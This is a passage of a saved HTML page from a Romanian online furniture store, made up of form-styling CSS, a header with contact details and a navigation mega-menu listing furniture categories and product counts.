            font-family: "Lato", Helvetica, Arial, Sans Serif;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 input::-ms-input-placeholder {
            color: #9b9b9b;
            opacity: 1.0;
            font-family: "Lato", Helvetica, Arial, Sans Serif;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 .privy-form-group.privy-has-date-label-addon:before {
            color: #9b9b9b;
            opacity: 0.8;
            font-size: 16px;
            line-height: 46px;
            font-family: "Lato", Helvetica, Arial, Sans Serif;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 .privy-form-group.privy-sms_opt_in-group .privy-checkbox-label,
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 .privy-form-group.privy-confirm_opt_in-group .privy-checkbox-label {
            font-family: "Lato", Helvetica, Arial, Sans Serif;
            font-size: 16px;
            color: #333333;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 .privy-form-group.privy-sms_opt_in-group .privy-form-checkbox-container .privy-label-text,
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 .privy-form-group.privy-confirm_opt_in-group .privy-form-checkbox-container .privy-label-text {
            font-family: "Lato", Helvetica, Arial, Sans Serif;
            color: #333333;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 .privy-form-group .privy-form-checkbox-container input[type="checkbox"]+label,
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 .privy-form-group .privy-form-radio-container input[type="radio"]+label {
            color: #333333;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 .privy-form-group .privy-form-checkbox-container input[type="checkbox"]+label span {
            background: #ffffff;
            border: 1px solid #9b9b9b;
            -webkit-border-radius: 2px;
            -moz-border-radius: 2px;
            border-radius: 2px;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 .privy-form-group .privy-form-checkbox-container input[type="checkbox"]+label span:before,
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 .privy-form-group .privy-form-checkbox-container input[type="checkbox"]+label span:after,
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 .privy-form-group .privy-form-radio-container input[type="radio"]+label span:after {
            background: #9b9b9b;
            margin-top: -1px;
            margin-right: -1px;
        }
        
        #privy-container #privy-inner-container .privy-form#privy-form-16083944 .privy-form-group .privy-form-radio-container input[type="radio"]+label span {
            background: #ffffff;
            border: 1px solid #9b9b9b;
        }
    </style>
    <style type="text/css" data-button-id="16083943">
        #privy-container #privy-inner-container .privy-button-element-wrapper[data-element-id='16083943'] .privy-button-element:active:after,
        #privy-container #privy-inner-container .privy-button-element-wrapper[data-element-id='16083943'] .privy-button-element:hover:after {
            -webkit-border-radius: 15px;
            -moz-border-radius: 15px;
            border-radius: 15px;
        }
    </style>
</head>

<body class="lang-ro dynamic-page dynamic-page-index layout-201 layout-type-wide products-per-row-5">
    <div class="cc-grower" style="max-height: 86px;">
        <div role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window cc-banner cc-type-info cc-theme-block cc-static cc-top cc-color-override-1561261310 " style="">
            <!--googleoff: all--><span id="cookieconsent:desc" class="cc-message">Pentru a ne imbunatati calitatea serviciilor folosim Cookies! Dand click pe butonul "Da, sunt de acord!" sau continuand navigarea pe website-ul nostru va dati acordul pentru folosirea Cookies-urilor! <a aria-label="learn more about cookies" role="button" tabindex="0" class="cc-link" href="https://www.acaju.ro/mobila-si-mobilier/termeni-si-conditii-acaju/" rel="noopener noreferrer nofollow" target="_blank">https://www.acaju.ro/mobila-si</a></span>
            <div
                class="cc-compliance"><a aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-btn cc-dismiss">Da, sunt de acord!</a></div>
        <!--googleon: all-->
    </div>
    </div>
    <div id="chat-application" style="background: transparent; overflow: hidden; display: block; margin: 0px; padding: 0px; bottom: -4px; transition: none 0s ease 0s; z-index: 10000001; position: fixed; width: 230px; height: 135px; right: 10px;"><iframe id="chat-application-iframe" title="Smartsupp" aria-hidden="true" style="background: transparent; overflow: hidden; position: relative; width: 100%; height: 100%; margin: 0px; border: none; min-width: inherit; max-width: inherit; min-height: inherit; max-height: inherit; transition: none 0s ease 0s; z-index: 10000001;"
            src="./Magazin online de mobila - ACAJU.RO_files/saved_resource(2).html"></iframe></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TMPSFFP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="body-container">
        <div id="container">

            <header id="header-container" class="block">
                <div id="headerPart-top" class="subheader1 header">
                    <div class="header-settings-top">
                        <div class="header-settings-top-wrapper clearfix">
                            <!--	
				<div id="slogan"><b>Consultanta Telefonica:</b>  Luni - Duminica: 08 - 22  </div>
				-->
                            <div id="slogan">
                                <center><b>Consultanta Telefonica:</b> Luni - Duminica: 08 - 22 </center>
                            </div>
                            <div class="clear"></div>
                        </div>
                    </div>
                    <div class="header-content-wrapper sticky">
                        <div class="header-middle clearfix">
                            <h2 id="logo" class="logo-image-wrapper">
                                <a href="https://www.acaju.ro/">
                                    <img src="./Magazin online de mobila - ACAJU.RO_files/300x98 Logo Acaju.png" alt="ACAJU">

                                </a>

                            </h2>
                            <div class="lang-currency-wrapper">



                            </div>
                            <script type="text/javascript">
                                $(function() {
                                    SC.Util.attachDropDown('#top-menu li', 'below');
                                    SC.Util.attachDropDown('#top-menu li ul li', 'right');
                                });
                            </script>
                            <ul id="top-menu">

                                <li class="">
                                    <a href="https://www.acaju.ro/mobila-si-mobilier/de-ce-acaju/" title="De ce noi?" class="tab"><img class="menu-item-image" src="./Magazin online de mobila - ACAJU.RO_files/em.png" alt="" width="24" height="24"> De ce noi?</a>

                                </li>

                                <li class="">
                                    <a href="https://www.acaju.ro/mobila-si-mobilier/servicii-pentru-clienti-acaju/" title="Servicii si Garantii" class="tab"><img class="menu-item-image" src="./Magazin online de mobila - ACAJU.RO_files/em.png" alt="" width="24" height="24"> Servicii si Garantii</a>

                                </li>

                                <li class="">
                                    <a href="https://www.acaju.ro/mobila-si-mobilier/promotii-mobila-reduceri-mobila/" title="Reduceri" class="tab"><img class="menu-item-image" src="./Magazin online de mobila - ACAJU.RO_files/box.png" alt="" width="24" height="24"> Reduceri</a>

                                </li>

                            </ul>

                            <div class="company-phone">
                                <div class="company-phone__contact">
                                    <a class="company-phone__number" href="tel:0311300290 (tarif normal)">0311300290 (tarif normal)                        </a>
                                    <a class="company-phone__email" href="mailto:comenzi@acaju.ro"> comenzi@acaju.ro</a>
                                </div>

                                <div class="c-header__payments__holder">
                                    <img class="c-header__payments" src="./Magazin online de mobila - ACAJU.RO_files/mastercard.png">
                                    <img class="c-header__payments" src="./Magazin online de mobila - ACAJU.RO_files/visa.png">
                                </div>
                            </div>

                        </div>
                        <div id="headerPart-bottom" class="header-menu-search clearfix sticky-top-container" style="height: auto;">
                            <div class="responsive-menu clearfix" style="display: none;">
                                <span>
						<a id="responsive-menu-link"><span class="menu-label">Meniu</span></a>
                                </span>
                            </div>
                            <div class="header-settings clearfix">
                                <div id="header-categories">
                                    <span class="header-categories-title"><ins>Categorii produse</ins><div id="main-menu-box" class="box menu-box">

	<div class="box-content">
		<ul>
			
				<li class="menu-item-mega-menu has-submenus">
					<a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/" title="MOBILA LIVING" class="menu-item-link"><img class="menu-item-image" src="./Magazin online de mobila - ACAJU.RO_files/menuitem_160.jpg" alt="" width="50" height="37"> MOBILA LIVING<span class="responsive-menu-control">+</span></a>

                                    <ul class="mega-menu-wrapper">
                                        <li>

                                            <div class="clearfix mega-menu-row">
                                                <div class="mega-menu-title-box" style="width:100%;"></div>
                                                <div class="mega-menu-content-box" style="width:100%;">
                                                    <div id="box-megabox--1-160" class="box box-megabox--1-160 categories-box ">
                                                        <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/">


                                                            <div class="category-image-wrapper"><img class="baseCategoryImage" src="./Magazin online de mobila - ACAJU.RO_files/image_95878866aab6da8f362098228ad2c716.jpg" width="220" height="152"></div>

                                                        </a>
                                                        <ul class="box-content categories-with-images categories-per-row-6">

                                                            <li>
                                                                <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/canapele-living/" title="Canapele Living (100)">

                                                                    <img src="./Magazin online de mobila - ACAJU.RO_files/image_e2a1369c14a69935495fd83f945e15c0.jpg" width="200" height="201" class="megamenu-category-image">

                                                                    <span class="megamenu-category-title"><i class="right"></i>Canapele Living</span>
                                                                    <span class="cat-count-wrapper">(100)</span>
                                                                </a>
                                                            </li>

                                                            <li>
                                                                <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/coltare-living/" title="Coltare Living (178)">

                                                                    <img src="./Magazin online de mobila - ACAJU.RO_files/image_0f5c2ddabae33eb2735c6e2c0d122a83.jpg" width="200" height="201" class="megamenu-category-image">

                                                                    <span class="megamenu-category-title"><i class="right"></i>Coltare Living</span>
                                                                    <span class="cat-count-wrapper">(178)</span>
                                                                </a>
                                                            </li>

                                                            <li>
                                                                <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/fotoliu-living/" title="Fotoliu Living (147)">

                                                                    <img src="./Magazin online de mobila - ACAJU.RO_files/image_c827b29f07a541af48bd5a076cf28412.jpg" width="200" height="201" class="megamenu-category-image">

                                                                    <span class="megamenu-category-title"><i class="right"></i>Fotoliu Living</span>
                                                                    <span class="cat-count-wrapper">(147)</span>
                                                                </a>
                                                            </li>

                                                            <li>
                                                                <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/sezlong-living/" title="Sezlong Living (9)">

                                                                    <img src="./Magazin online de mobila - ACAJU.RO_files/image_5677f023481c5d2007b86d9af68e8264.jpg" width="200" height="201" class="megamenu-category-image">

                                                                    <span class="megamenu-category-title"><i class="right"></i>Sezlong Living</span>
                                                                    <span class="cat-count-wrapper">(9)</span>
                                                                </a>
                                                            </li>

                                                            <li>
                                                                <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/tabureti-living/" title="Tabureti Living (60)">

                                                                    <img src="./Magazin online de mobila - ACAJU.RO_files/image_a8e46df55c8cdf398c63baf308337ed2.jpg" width="200" height="201" class="megamenu-category-image">

                                                                    <span class="megamenu-category-title"><i class="right"></i>Tabureti Living</span>
                                                                    <span class="cat-count-wrapper">(60)</span>
                                                                </a>
                                                            </li>

                                                            <li>
                                                                <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/living-modern/" title="Living Modern (107)">

                                                                    <img src="./Magazin online de mobila - ACAJU.RO_files/image_c1415193d51b55f34ef9a4996fd26323.jpg" width="200" height="201" class="megamenu-category-image">

                                                                    <span class="megamenu-category-title"><i class="right"></i>Living Modern</span>
                                                                    <span class="cat-count-wrapper">(107)</span>
                                                                </a>
                                                            </li>

                                                            <li>
                                                                <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/living-clasic/" title="Living Clasic (7)">

                                                                    <img src="./Magazin online de mobila - ACAJU.RO_files/image_eba29c3ce9511cced82b15ecf674b460.jpg" width="200" height="201" class="megamenu-category-image">

                                                                    <span class="megamenu-category-title"><i class="right"></i>Living Clasic</span>
                                                                    <span class="cat-count-wrapper">(7)</span>
                                                                </a>
                                                            </li>

                                                            <li>
                                                                <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/comoda-living/" title="Comoda Living (369)">

                                                                    <img src="./Magazin online de mobila - ACAJU.RO_files/image_b6f379461085d38471b224369c0c78a1.jpg" width="200" height="201" class="megamenu-category-image">

                                                                    <span class="megamenu-category-title"><i class="right"></i>Comoda Living</span>
                                                                    <span class="cat-count-wrapper">(369)</span>
                                                                </a>
                                                            </li>

                                                            <li>
                                                                <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/biblioteca/" title="Biblioteca (133)">

                                                                    <img src="./Magazin online de mobila - ACAJU.RO_files/image_a80138c62088cbae5778d1e4d40c64d9.jpg" width="200" height="201" class="megamenu-category-image">

                                                                    <span class="megamenu-category-title"><i class="right"></i>Biblioteca</span>
                                                                    <span class="cat-count-wrapper">(133)</span>
                                                                </a>
                                                            </li>

                                                            <li>
                                                                <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/dulap-living/" title="Dulap Living (137)">

                                                                    <img src="./Magazin online de mobila - ACAJU.RO_files/image_97ccd5c46ced21b979ffc2e1b292b5a8.jpg" width="200" height="201" class="megamenu-category-image">

                                                                    <span class="megamenu-category-title"><i class="right"></i>Dulap Living</span>
                                                                    <span class="cat-count-wrapper">(137)</span>
                                                                </a>
                                                            </li>

                                                            <li>
                                                                <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/masuta-living/" title="Masuta Living (336)">

                                                                    <img src="./Magazin online de mobila - ACAJU.RO_files/image_cf455de828fbeae40f1d674c94550be9.jpg" width="200" height="201" class="megamenu-category-image">

                                                                    <span class="megamenu-category-title"><i class="right"></i>Masuta Living</span>
                                                                    <span class="cat-count-wrapper">(336)</span>
                                                                </a>
                                                            </li>

                                                            <li>
                                                                <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/masa-living/" title="Masa Living (245)">

                                                                    <img src="./Magazin online de mobila - ACAJU.RO_files/image_5db757ef4bbc95b1ab91e613473803eb.jpg" width="200" height="201" class="megamenu-category-image">

                                                                    <span class="megamenu-category-title"><i class="right"></i>Masa Living</span>
                                                                    <span class="cat-count-wrapper">(245)</span>
                                                                </a>
                                                            </li>

                                                            <li>
                                                                <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/scaune-living/" title="Scaune Living (489)">

                                                                    <img src="./Magazin online de mobila - ACAJU.RO_files/image_aa6f5feefd737a8e68bd16d655df1a99.jpg" width="200" height="201" class="megamenu-category-image">

                                                                    <span class="megamenu-category-title"><i class="right"></i>Scaune Living</span>
                                                                    <span class="cat-count-wrapper">(489)</span>
                                                                </a>
                                                            </li>

                                                            <li>
                                                                <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/vitrina-living/" title="Vitrina Living  (163)">

                                                                    <img src="./Magazin online de mobila - ACAJU.RO_files/image_90e26f28343b38e54b1c550efe8dae16.jpg" width="200" height="201" class="megamenu-category-image">

                                                                    <span class="megamenu-category-title"><i class="right"></i>Vitrina Living </span>
                                                                    <span class="cat-count-wrapper">(163)</span>
                                                                </a>
                                                            </li>

                                                            <li>
                                                                <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/balansoar/" title="Balansoar (9)">

                                                                    <img src="./Magazin online de mobila - ACAJU.RO_files/image_794b7d9ae7fe8a9146d992bff0d879ea.jpg" width="200" height="201" class="megamenu-category-image">

                                                                    <span class="megamenu-category-title"><i class="right"></i>Balansoar</span>
                                                                    <span class="cat-count-wrapper">(9)</span>
                                                                </a>
                                                            </li>

                                                            <li>
                                                                <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/fotoliu-balansoar/" title="Fotoliu Balansoar (5)">

                                                                    <img src="./Magazin online de mobila - ACAJU.RO_files/image_b91e924e2e409beaf299387df0e8f212.jpg" width="200" height="201" class="megamenu-category-image">

                                                                    <span class="megamenu-category-title"><i class="right"></i>Fotoliu Balansoar</span>
                                                                    <span class="cat-count-wrapper">(5)</span>
                                                                </a>
                                                            </li>

                                                            <li>
                                                                <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/scaun-balansoar/" title="Scaun balansoar (4)">

                                                                    <img src="./Magazin online de mobila - ACAJU.RO_files/image_ed5d42dddafd1dfcfd657865a99dd8dd.jpg" width="200" height="201" class="megamenu-category-image">

                                                                    <span class="megamenu-category-title"><i class="right"></i>Scaun balansoar</span>
                                                                    <span class="cat-count-wrapper">(4)</span>
                                                                </a>
                                                            </li>

                                                            <li>
                                                                <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/bar-living/" title="Bar Living (7)">

                                                                    <img src="./Magazin online de mobila - ACAJU.RO_files/image_c4b2bb26721e49334b15d5526df16933.jpg" width="220" height="164" class="megamenu-category-image">

                                                                    <span class="megamenu-category-title"><i class="right"></i>Bar Living</span>
                                                                    <span class="cat-count-wrapper">(7)</span>
                                                                </a>
                                                            </li>

                                                        </ul>

                                                    </div>
                                                </div>
                                            </div>

                                        </li>
                                    </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/dining/" title="DINING" class="menu-item-link"><img class="menu-item-image" src="./Magazin online de mobila - ACAJU.RO_files/menuitem_228.jpg" alt="" width="50" height="37"> DINING<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-228" class="box box-megabox--1-228 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/dining/">


                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-6">

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dining/scaune-dining/" title="Scaune Dining (257)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_bab9044f929d6f97aae4c171c2eb9224.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaune Dining</span>
                                                                        <span class="cat-count-wrapper">(257)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dining/masa-dining/" title="Masa Dining (152)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_aea9e61b3ba5fffb5ef2260d1926b2f8.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Masa Dining</span>
                                                                        <span class="cat-count-wrapper">(152)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/scaune-dining-tapitate/" title="Scaune Dining Tapitate (185)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_461860dab60d59f3526a1c6c1c3ac630.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaune Dining Tapitate</span>
                                                                        <span class="cat-count-wrapper">(185)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/masa-dining-extensibila/" title="Masa Dining Extensibila (101)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_01bdb48a471cfd5a77a1df17a8892309.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Masa Dining Extensibila</span>
                                                                        <span class="cat-count-wrapper">(101)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dining/masa-rotunda-dining/" title="Masa Rotunda Dining (21)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_61c197321cf4d816b8017c3587c96a30.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Masa Rotunda Dining</span>
                                                                        <span class="cat-count-wrapper">(21)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dining/bufet-dining/" title="Bufet Dining (35)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_3dad85505aa0b8045de3233b082f402b.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Bufet Dining</span>
                                                                        <span class="cat-count-wrapper">(35)</span>
                                                                    </a>
                                                                </li>

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/birou-birouri/" title="MOBILA BIROU" class="menu-item-link">MOBILA BIROU<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-66" class="box box-megabox--1-66 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/birou-birouri/">


                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-6">

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/birou-birouri/scaun-birou/" title="Scaun birou (302)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_2220bed6d3956379d2e5aae86da08e26.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaun birou</span>
                                                                        <span class="cat-count-wrapper">(302)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/birou-birouri/scaun-directorial/" title="Scaun Directorial (126)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_10e119e4d1e9955fbc89cb1c4ea7af1a.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaun Directorial</span>
                                                                        <span class="cat-count-wrapper">(126)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/birou-birouri/birou-calculator/" title="Birou Calculator (97)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_a1956d2ac38c7925663a9d98a8ed2243.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Birou Calculator</span>
                                                                        <span class="cat-count-wrapper">(97)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/birou-modern/" title="Birou Modern (36)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_701c4516e709a94061f076dbdb5383df.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Birou Modern</span>
                                                                        <span class="cat-count-wrapper">(36)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/birouri-ieftine/" title="Birouri Ieftine (23)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_0427e485419f5448a66786d15d715104.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Birouri Ieftine</span>
                                                                        <span class="cat-count-wrapper">(23)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/birou-laptop/" title="Birou Laptop (3)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_b68590fead52123f87a08094c8c8a34a.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Birou Laptop</span>
                                                                        <span class="cat-count-wrapper">(3)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/birou-mic/" title="Birou Mic (23)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_72c5091deffd14de851e2278de47f51f.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Birou Mic</span>
                                                                        <span class="cat-count-wrapper">(23)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/birou-reglabil/" title="Birou Reglabil (5)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Birou Reglabil</span>
                                                                        <span class="cat-count-wrapper">(5)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/birou-birouri/dulap-birou/" title="Dulap Birou (69)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_3d35d905c249a14b60e49b70643aa70f.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dulap Birou</span>
                                                                        <span class="cat-count-wrapper">(69)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/fotoliu-birou/" title="Fotoliu Birou (81)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_876ed5bd58b88953f11674a9f41e0db6.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotoliu Birou</span>
                                                                        <span class="cat-count-wrapper">(81)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/masa-birou/" title="Masa Birou (31)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_a3da2b765f881b1fc6f48bf8673de44d.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Masa Birou</span>
                                                                        <span class="cat-count-wrapper">(31)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/comoda-birou/" title="Comoda Birou (116)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_de9cb96bf0f0e9842fc40ab0c9e3db61.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda Birou</span>
                                                                        <span class="cat-count-wrapper">(116)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/canapea-birou/" title="Canapea Birou (16)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_f3268256d551db780e5766ff5ba38ca8.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapea Birou</span>
                                                                        <span class="cat-count-wrapper">(16)</span>
                                                                    </a>
                                                                </li>

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/" title="MOBILA DORMITOR" class="menu-item-link">MOBILA DORMITOR<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-161" class="box box-megabox--1-161 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/">


                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-6">

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/canapele-extensibile-pentru-dormit-zilnic/" title="Canapele Extensibile pentru Dormit Zilnic (43)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_53b20c58ac3be3bbb329818ce72aa8ec.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapele Extensibile pentru Dormit Zilnic</span>
                                                                        <span class="cat-count-wrapper">(43)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila--si-mobilier/mobila-dormitor/comoda-dormitor/" title="Comoda Dormitor (214)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_86ddf2cd6a792943dd6010ca2d61f48a.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda Dormitor</span>
                                                                        <span class="cat-count-wrapper">(214)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dulap-dormitor/" title="Dulap Dormitor (176)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_9a35c57449ae5c273c8c049d140e50e0.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dulap Dormitor</span>
                                                                        <span class="cat-count-wrapper">(176)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-dormitor/" title="Pat Dormitor  (430)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_d9ba3e92e0b4127753d2d348b0489127.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat Dormitor </span>
                                                                        <span class="cat-count-wrapper">(430)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/paturi-dormitor-ieftine/" title="Paturi Dormitor Ieftine (153)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_821005bf3d1784153188ded84b750f77.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Paturi Dormitor Ieftine</span>
                                                                        <span class="cat-count-wrapper">(153)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-90x200/" title="Pat 90x200 (52)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_375e48d5df516b1339e269c4d495fd40.jpg" width="200" height="200" class="megamenu-category-image">

